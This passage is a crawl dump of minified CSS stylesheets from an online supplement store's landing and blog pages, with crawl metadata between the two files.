667px){.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0;padding-left:20px;padding-right:20px}.banner .col-sm-6.me-sm-n3{width:88%;margin-right:0}}.lg-outer .lg-thumb{transform:translateZ(0)!important;width:100%!important}.lg-thumb .slick-arrow{position:absolute;top:50%;cursor:pointer;left:-20px}.lg-outer .lg-thumb-outer{overflow:visible!important}.lg-thumb .slick-arrow.next-arrow{left:auto;right:-20px}@media only screen and (min-width: 768px){.m-none{display:none}}@media (max-width: 767px){.slider .item.slick-slide{transform:scale(.95)!important}.slider .item.slick-slide.slick-center{transform:scale(1.08)!important}.slider .slick-list,.slider{overflow:visible!important}body .slider{margin:3rem auto 1rem}body .item.slick-slide img{max-width:100%;height:auto}.lg-thumb .slick-arrow{left:-12px;top:40%}.lg-thumb .slick-arrow.next-arrow{right:-12px}.ds-none{display:none}.lifetime{padding-left:0;padding-right:0}.shop .col-sm-4>.px-5{display:flex;flex-wrap:wrap}.shop .m-col-md-8 .heading{font-size:24px;margin-top:0!important;line-height:30px}.shop .m-col-md-8{width:60%;padding-left:8px}.shop .m-col-md-8 p{font-size:12px;line-height:16px!important}.shop .m-none{width:40%}.lifetime .col-sm-5 .heading{width:100%;margin-bottom:20px}.bg-yellow{margin-top:0!important}.guarantee .order-now{margin-bottom:25px}.home-ultimate .m-col-md-8 .heading{font-size:22px;margin-bottom:0;line-height:23px}.m-col-md-8 .heading{line-height:23px!important}.home-ultimate .m-col-md-8 p{font-size:11px}.m-col-md-8 p br{display:none}.home-ultimate .order-now{margin-top:0}}.shop .col-sm-4 .ds-none{max-height:204px}@media (min-width: 768px) and (max-width: 1024px){header{padding-top:1rem}.shop .col-sm-4.col-lg-8{width:56%}.shop .container .row.justify-content-between.mt-5{justify-content:flex-start!important}.shop .col-sm-4.col-lg-8 img{max-height:200px!important}.shop .order-now{margin-top:15px}.text-guarantee{font-size:12px!important;letter-spacing:normal}.order-now a,.order-now button{font-family:Roboto,sans-serif;font-size:16px;font-weight:900;line-height:20px;letter-spacing:1px;padding:11px 25px 11px 0}.shop .order-now a{padding:8px}.shop .col-sm-4 .px-5 p{--line-height: 20px}.shop .col-sm-4 .px-5 p br,.shop .m-col-md-8 .heading br,.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}body ._menu_items ul li{padding:0}body ._menu_items ul li a{font-size:15px;line-height:18px;padding:0 10px}.banner .col-sm-6.me-sm-n3{width:52%}.banner .col-sm-6.me-sm-n3 p.my-4{font-size:15px;margin:0 0 1rem!important;line-height:18px}.order-now{margin-top:15px}.banner .col-sm-6.px-0.ms-sm-n3.mt-3{width:48%}.banner{padding-top:1rem!important}.shop #order-now .heading,.heading{font-size:25px;line-height:32px}.idea .col-sm-2{flex:0 0 25%}.idea p{margin-bottom:0}.idea.pt-4.pb-5{padding:1.5rem 0!important}.shop .container.mt-4{margin:0!important}.shop .col-sm-4 .px-5{padding-right:.5rem!important;padding-left:.5rem!important}.shop .col-sm-4 .ds-none{max-height:160px;margin:0!important}.shop .m-col-md-8 .heading{font-size:20px;line-height:30px}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0!important}.lifetime .col-sm-6.ms-sm-n5 img{max-width:100%;height:auto}.lifetime p,.lifetime li{margin-bottom:10px;font-size:15px}.lifetime .img-bottom{display:none}.why-choose{padding:1.5rem 0!important}body .item.slick-slide img{height:630px;margin:0 auto;box-shadow:0 3px 15px 6px #00000026}.slick-prev{left:-20px}.slick-next{right:-20px}.slider{max-width:720px}body .item.slick-slide{height:640px}.goals.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.bg-yellow{margin-top:0rem!important}.who-uses .col-sm-7{width:55%}.who-uses .col-sm-5{width:45%}.ambition .row>.col-sm-3{margin:0!important}.ambition .container>.row>div,.naysayers .col-sm-5._1,.naysayers .pt-5.mt-3{width:50%}.wid_68{width:100%}.mt--9{margin-top:-6rem!important}.whats-really .mb-sm-4{margin-bottom:1rem!important}.whats-really .col-sm-6.justify-content-start .position-absolute{padding-top:1rem!important}.whats-really .d-flex.justify-content-center{margin:1.5rem 0}.who-uses .img-fluid{min-width:100%}.who-uses .col-sm-12 .heading{font-size:20px;margin-left:20px}.who-uses .col-sm-12 p{line-height:18px;font-size:14px;margin-bottom:.8rem}.who-uses .col-sm-12.mb-4{margin-bottom:.5rem!important}.who-uses .heading{font-size:20px}h6,p{font-size:15px}.ambition{padding-top:0rem!important}.ambition .col-sm-8 .col-sm-2 img{max-width:100%}.ambition .col-sm-8 .col-sm-2{width:20%}.ambition .col-sm-8 .col-sm-10{margin-left:0!important;width:80%;padding-left:0!important}.ambition .col-sm-8 .row.mb-4 p{font-size:14px}.ambition .row.mb-4{margin-top:0!important;margin-bottom:0!important}.guarantee p{margin:10px 0;width:90%}.blog .col-sm-3,.athleletes .col-sm-3{width:55%;margin:0}.shop .col-sm-4 .px-5 .m-col-md-8 p:not(.text-guarantee){min-height:calc(var(--line-height) * 4)}.shop .col-sm-4 .px-5.home-ultimate .m-col-md-8 p{min-height:auto}.product-template__container{margin-top:30px;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem)}._product_review .page-width p{font-size:20px}._product_review._first{margin-top:25px}._product_review .row>div:not(._text) img{max-height:340px}._product_descriptions .accordion-item{margin-bottom:20px}._product_descriptions .accordion-button{font-size:22px;line-height:24px;padding:18px 30px}._product_descriptions .accordion-body{padding:20px!important}}@media (max-width: 767px){header .navbar-dark .navbar-toggler{order:1;border:0;color:transparent}header .row>*{width:auto;padding:0 12px!important}.navbar>.container-fluid>.row>[class*=col-]:not(:last-child){padding-right:8px!important}.navbar>.container-fluid>.row>[class*=col-]:not(:first-child){padding-left:8px!important}.navbar-collapse{order:4;background:#000;z-index:1;padding-bottom:20px}.banner{background-size:cover;background-position:35%;background-repeat:no-repeat;padding:1rem 0!important;position:relative}.banner .justify-content-between.mt-1{justify-content:center!important}.banner .justify-content-between.mt-1+.row{justify-content:center}.banner .col-sm-6.me-sm-n3{width:auto}.banner .col-sm-6.me-sm-n3 h2.heading{position:absolute;top:24px;width:94%}.banner .col-sm-6.me-sm-n3 h2.heading{width:100%;left:0}.heading{font-size:25px;line-height:30px;text-align:center;margin:auto}.banner .col-sm-6.me-sm-n3 p.my-4 br{display:none}.banner .col-sm-6.me-sm-n3 p.my-4{text-align:center;font-size:16px;margin:0 0 1rem!important;line-height:18px}.banner .d-flex.align-items-center.mb-2{margin:auto;width:85%;margin-bottom:0!important}.banner .d-flex.align-items-center.mb-2 p{margin-left:.6rem!important}.order-now{margin:25px auto 0}.banner .ms-sm-n3{align-items:flex-start!important}.banner .text-guarantee{margin-bottom:30px}.idea .heading{width:90%}.idea.pb-5{padding-bottom:.25rem!important}.idea .col-sm-2{margin-bottom:1rem}.shop .heading{font-size:34px;line-height:44px;margin-bottom:10px}.shop .container .row.justify-content-between.mt-5:first-of-type .col-sm-4.pe-sm-0{margin-bottom:20px}.shop .container .row .col-sm-4 .px-5{border:0px!important}.shop .container .row.justify-content-between .col-sm-4{border:5px solid #f9c53a;padding:0;margin-bottom:35px!important}.shop .container .row.justify-content-between .col-sm-4 .bg-black.rounded-pill.col-sm-9.mx-auto{margin-top:-20px}.shop .container .row.justify-content-between.mt-5:first-of-type{margin-left:5px;margin-right:5px}.shop .container .row .col-sm-4 .px-5{padding:0 .5rem .5rem!important}.shop p{font-size:18px;margin-bottom:.5rem;font-size:20px;line-height:28px}.lifetime .img-bottom{position:relative;margin-top:0;margin-left:0;float:none;order:-1}.lifetime .img-bottom img{width:100%;margin:0 auto}.lifetime .container .row{flex-direction:column-reverse}.lifetime.bg-yellow .col-sm-6.ms-sm-n5.me-sm-5{margin:0 auto!important;width:100%}.lifetime .col-sm-6.ms-sm-n5 img{width:100%;margin-top:25px}.lifetime .col-sm-5{display:flex;width:auto;flex-direction:column}.lifetime .col-sm-5 .heading{order:-2}.lifetime{overflow:hidden;padding:3rem .5rem 0rem}.why-choose{padding:3rem .5rem 1rem}.mob-goals .container{padding:0}.goals{display:none}.mob-goals{display:block}.naysayers .row,.whats-really .row,.naysayers .col-sm-5._1{justify-content:center}.naysayers .d-flex.justify-content-center{text-align:center}.naysayers .col-sm-5._1 *{color:#fff}.naysayers .col-sm-5._1{background:#000;margin-left:-15px;margin-right:-15px;padding-top:25px;padding-bottom:25px;width:109%;max-width:109%}.naysayers .d-flex.justify-content-center p{margin:15px 0;line-height:22px}.naysayers .order-now{margin:15px auto 0}.whats-really .row{flex-direction:column-reverse}.who-uses .col-sm-5,.ambition .col-sm-8,.who-uses .col-sm-7{width:100%}.whats-really .d-flex.justify-content-center{text-align:center}.naysayers .heading,.whats-really .heading{margin-top:0rem!important;margin-bottom:0rem}.whats-really .d-flex.justify-content-center p{margin:20px 0;line-height:22px}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5{padding-top:1rem!important;margin-top:0!important}.whats-really.bg-black .position-absolute.text-white.pt-5.mt-5 p{color:#000!important}.mt--9,.mt--3{margin-top:0!important}.naysayers .pt-5.mt-3{padding-top:1rem!important}.who-uses .img-fluid{min-width:600px}.who-uses{background-image:none;padding-top:0!important}.who-uses .col-sm-7{background:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/blur_bg.jpg?v=1633418161) center no-repeat;background-size:cover}.who-uses .col-sm-5{padding-top:2rem;background:#000;padding-bottom:2rem}.who-uses .col-sm-12.mb-4 .bg-yellow{padding:10px 0;margin-bottom:15px}.who-uses .col-sm-12 p,.ambition .col-sm-8 p{text-align:center}.who-uses .col-sm-12 .heading{width:100%;font-size:25px;line-height:30px;margin:0!important}.who-uses .order-now{margin:40px auto 0}.banner .col-sm-6.px-0.ms-sm-n3.mt-3 img{margin-top:6rem!important}.ambition .col-sm-3,.athleletes .col-sm-3.ms-sm-n3{width:50%}.ambition .col-sm-2{padding:0;width:22.5%;margin-bottom:10px}.ambition .col-sm-10.ms-2{margin-left:0!important;padding:0 15px}.ambition{text-align:center}.ambition .col-sm-8 .row.mt-5{margin-top:2rem!important}.ambition .col-sm-8 p{width:90%;line-height:18px;margin:10px auto}.ambition .ms-sm-n5{margin:30px auto 0}.guarantee .heading{width:88%;margin-bottom:30px}.guarantee p{width:85%;line-height:18px}.guarantee .order-now{margin-top:25px}.blog .col-sm-3.ms-sm-n5 img{transform:scaleX(-1);width:120%;margin-top:10px;margin-left:-50px}.blog .col-sm-5.ms-sm-n3.text-white{display:flex;flex-direction:column;align-items:center;text-align:center;margin-left:0;width:90%}.blog .col-sm-5.ms-sm-n3.text-white p{line-height:22px;margin-top:2.5rem}.blog .col-sm-5.ms-sm-n3.text-white img{margin-bottom:20px;width:42%;margin-left:20px}.m-padng{padding:25px;text-align:center}}@media (max-width: 500px){.ambition .col-sm-2{width:100%}.ambition .col-sm-8 .row.mt-5,._product_review .page-width ._text p.mt-5{margin-top:1rem!important}img[src^="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/A89A5323_1"]{margin-top:-40px!important}}.heading1{font-size:20px;text-transform:uppercase;font-family:TitlingGothicFBCondensed;line-height:26px}.lifetime li{font-size:18px;font-weight:500;margin-bottom:30px;list-style:none;background-image:url(https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Vector_19a1707e-1259-44a2-b7b7-05337e722e85.svg?v=1667886673);background-repeat:no-repeat;background-position:left 8px;padding-left:30px}.cn-image-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-right:0}.cn-image-payment-method{width:32px;height:20px}.cn-image-payment-methods>li{width:32px;display:flex;align-items:center;margin:4px;padding:0}@media only screen and (min-width: 1024px){.cn-image-payment-methods:not(.is-sm)>li{width:48px}.cn-image-payment-methods:not(.is-sm) .cn-image-payment-method{width:48px;height:30px}.shop .col-sm-4 .px-5 p:not(.text-guarantee){min-height:calc(var(--line-height) * 4)}}.cn-image-payment-method:not(.is-boderless) path[opacity=".07"],.cn-image-payment-method:not(.is-boderless) path[fill="#fff"]{stroke:#fff0}.cn-markets{--cn-markets-accent: 253, 196, 0;position:relative;text-transform:none}@media (min-width: 767px){.cn-markets.medium-up--hide{display:none!important}}.cn-markets.float-end{margin-right:12px;margin-left:12px}.cn-markets[open]:before{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;display:block;height:100vh;content:"";background-color:#0000004d}.cn-markets summary{margin:-4px;display:block;cursor:pointer;border-radius:2px;border-width:2px;border-color:transparent;background-color:transparent;padding:4px;list-style:none}.cn-markets summary::-webkit-details-marker{display:none}@media (min-width: 768px){.cn-markets summary{margin:-6px;padding:6px}}.cn-markets summary{position:relative;z-index:10}.cn-markets summary:focus{outline:2px solid transparent;outline-offset:2px}.cn-markets[open] summary{border-bottom-right-radius:0;border-bottom-left-radius:0;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;outline:2px solid transparent;outline-offset:2px}.cn-markets summary .cn-market-name{display:none}.cn-markets ul{position:absolute;z-index:10;border-width:2px;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;list-style:none;margin:0;padding:0;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;border-radius:2px 0 2px 2px/2px 0px 2px 2px}.cn-markets ul:after{position:absolute;content:"";background-color:#fff}.cn-markets ul li:first-child a{border-top-left-radius:2px}.cn-markets ul li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.cn-markets ul:after{top:-2px;right:0;height:2px;width:28px}a.cn-market,button.cn-market{display:-webkit-box;display:flex;width:100%;cursor:pointer;color:#0c1636;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}a.cn-market>:not([hidden])~:not([hidden]),button.cn-market>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}a.cn-market,button.cn-market{padding:8px;text-align:left;font-size:12px;line-height:20px;text-decoration:none}a.cn-market span,button.cn-market span{color:inherit;font-size:inherit;line-height:inherit}@media (min-width: 768px){a.cn-market,button.cn-market{font-size:14px;line-height:24px}}a.cn-market:hover,button.cn-market:hover{background-color:rgba(var(--cn-markets-accent),.1);text-decoration:none}a.cn-market:focus,button.cn-market:focus{outline:2px solid rgba(var(--cn-markets-accent),1);outline-offset:-2px}a.cn-market-selected,button.cn-market-selected{background-color:rgba(var(--cn-markets-accent),1);color:#000}a.cn-market-selected:hover,button.cn-market-selected:hover{background-color:rgba(var(--cn-markets-accent),1)}.cn-market-icon{display:block;height:20px;width:20px;flex-shrink:0;border-radius:9999px;box-shadow:0 1px 2px #0000000d}@media (min-width: 768px){.cn-market-icon{height:24px;width:24px}}.cn-market-name{display:-webkit-box;display:flex;width:100%;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between}.cn-market-name>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}.cn-market-name{font-weight:500;letter-spacing:.05em}.cn-market-currency{white-space:nowrap;font-size:12px;line-height:20px;font-weight:400;opacity:.5}.cn-markets ul{top:26px;right:-4px;width:216px}@media (min-width: 768px){.cn-markets ul{width:240px}.cn-markets ul{top:38px;right:-6px}.cn-markets ul:after{width:36px}}@media (min-width: 575px) and (max-width: 767px){.widthcards{width:49%!important}}hr.hr-transparent{margin:0;padding:0;border:0;height:2rem;background:transparent}#main .shopify-challenge__container,#main .shopify-policy__container{width:100%;margin-left:auto;margin-right:auto;padding:1.5rem 1rem}#main .shopify-policy__title{font-size:34px;line-height:40px}#main .shopify-policy__body{max-width:56rem!important;margin-left:auto;margin-right:auto}#main .shopify-policy__body .rte>*:first-child{margin-top:0!important}@media (min-width: 768px){#main .shopify-policy__body{margin-top:2rem}}@media (min-width: 992px){#main .shopify-challenge__container,#main .shopify-policy__container{padding-top:2rem;padding-bottom:2rem}}@media (min-width: 1366px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px;padding-top:2.5rem;padding-bottom:2.5rem}}@media (min-width: 1660px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px;padding-top:3rem;padding-bottom:3rem}}@media (min-width: 1920px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px}}.with--top-sections:has(.navbar-collapse) .shopify-section-group-cn-group-top{background-color:#000}.with--top-sections:has(.navbar-collapse) .shopify-section-group-cn-group-top>section{transition:max-height .2s ease-in-out,opacity .25s ease-in-out;opacity:1;max-height:40px}.with--top-sections:has(.navbar-collapse:is(.show,.collapsing)) .shopify-section-group-cn-group-top>section{max-height:0;opacity:0}
/*# sourceMappingURL=/cdn/shop/t/3/assets/style-new-lp.css.map?v=160147850213361777001744806037 */


--- FILE ---
content_type: text/css
request_url: https://au.crazynutrition.com/cdn/shop/t/3/assets/bundle.blog.css?v=52008424625793873131714580494
body_size: 3149
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e9e9e9}:before,:after{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#a1a1a1}input::placeholder,textarea::placeholder{opacity:1;color:#a1a1a1}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}html{font-family:Roboto,system-ui,sans-serif}*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-fixed{position:fixed}.tw-absolute{position:absolute}.tw-bottom-0{bottom:0}.tw-left-0{left:0}.tw-z-10{z-index:10}.tw-z-50{z-index:50}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-block{display:block}.tw-flex{display:flex}.tw-grid{display:grid}.tw-hidden{display:none}.tw-h-7{height:1.75rem}.tw-h-\[200px\]{height:200px}.tw-h-3{height:.75rem}.tw-h-10{height:2.5rem}.tw-h-\[100px\]{height:100px}.tw-h-5{height:1.25rem}.tw-h-\[300px\]{height:300px}.tw-h-4{height:1rem}.tw-w-full{width:100%}.tw-w-1\/2{width:50%}.tw-w-1\/3{width:33.333333%}.tw-w-auto{width:auto}.tw-max-w-xl{max-width:36rem}.tw-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-cursor-pointer{cursor:pointer}.tw-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-flex-row{flex-direction:row}.tw-flex-col{flex-direction:column}.tw-place-content-center{place-content:center}.tw-items-start{align-items:flex-start}.tw-items-center{align-items:center}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-gap-10{gap:2.5rem}.tw-gap-2{gap:.5rem}.tw-gap-4{gap:1rem}.tw-space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.tw-space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.tw-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.tw-space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.tw-rounded-sm{border-radius:.125rem}.\!tw-rounded-xl{border-radius:.75rem!important}.tw-border-2{border-width:2px}.\!tw-border{border-width:1px!important}.tw-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.tw-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.tw-bg-red{--tw-bg-opacity:1;background-color:rgb(253 0 0 / var(--tw-bg-opacity))}.tw-object-cover{-o-object-fit:cover;object-fit:cover}.tw-p-2{padding:.5rem}.tw-p-4{padding:1rem}.tw-p-6{padding:1.5rem}.tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.tw-py-8{padding-top:2rem;padding-bottom:2rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-pt-4{padding-top:1rem}.tw-pt-8{padding-top:2rem}.tw-pb-4{padding-bottom:1rem}.tw-pb-6{padding-bottom:1.5rem}.tw-pt-5{padding-top:1.25rem}.tw-pb-10{padding-bottom:2.5rem}.tw-pt-6{padding-top:1.5rem}.tw-pt-0{padding-top:0}.tw-pt-3{padding-top:.75rem}.tw-pt-2{padding-top:.5rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-font-roboto{font-family:Montserrat,Roboto,sans-serif}.\!tw-font-roboto{font-family:Montserrat,Roboto,sans-serif!important}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-sm{font-size:.875rem;line-height:1.25rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-base{font-size:1rem;line-height:1.5rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-font-bold{font-weight:700}.tw-font-semibold{font-weight:600}.tw-font-black{font-weight:900}.tw-font-medium{font-weight:500}.tw-uppercase{text-transform:uppercase}.tw-text-black{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}.tw-text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}.tw-text-gray-500{--tw-text-opacity:1;color:rgb(116 116 116 / var(--tw-text-opacity))}.tw-text-gray-400{--tw-text-opacity:1;color:rgb(161 161 161 / var(--tw-text-opacity))}.tw-opacity-70{opacity:.7}.tw-ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}body{margin:0!important;padding:0!important}p{font-weight:inherit}.b-container{margin-left:auto;margin-right:auto}.black-overlay-dark{position:relative;display:inline-block;z-index:20}.black-overlay-dark:after{content:"";display:block;position:absolute;width:100%;height:100%;bottom:0;background:linear-gradient(transparent 40%,#000 97%) left repeat}.black-overlay-light{position:relative;display:inline-block;z-index:20}.black-overlay-light:after{content:"";display:block;position:absolute;width:100%;height:100%;bottom:0;background:linear-gradient(transparent 50%,#000) left repeat}.bg-white-gradient-right{background:linear-gradient(to right,transparent 0%,#FFF 70%)}.b-header-container{padding-bottom:6rem}nav.b-header{position:fixed;z-index:40;width:100%;--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity));padding:1rem;font-family:Montserrat,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}nav.b-header .b-header-top-bar{display:flex;flex-direction:row;justify-content:flex-end;padding-bottom:1rem}nav.b-header ul.b-menu{position:relative;margin:0;display:none;list-style-type:none;padding:0}nav.b-header ul li{display:inline-block;--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}nav.b-header ul.b-menu li a{display:block;padding-left:.5rem;padding-right:.5rem;font-size:.875rem;line-height:1.25rem;font-weight:700;text-transform:uppercase;line-height:40px;--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important;text-decoration-line:none;opacity:.7}nav.b-header ul.b-menu li>ul.b-header-dropdown>li:first-child>a{margin-top:.75rem}nav.b-header ul.b-menu li ul a{border-bottom-width:1px;border-color:#fff3}nav.b-header ul.b-menu li a:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity));opacity:1}nav.b-header ul.b-header-dropdown li a{padding:.5rem 1rem;font-family:Roboto,sans-serif;font-size:.75rem;line-height:1rem;font-weight:600;line-height:1.5}nav.b-header ul ul{position:absolute;left:-10000px;top:40px}nav ul li:hover>ul,nav ul li:focus-within>ul{left:inherit}nav.b-header ul.b-menu ul 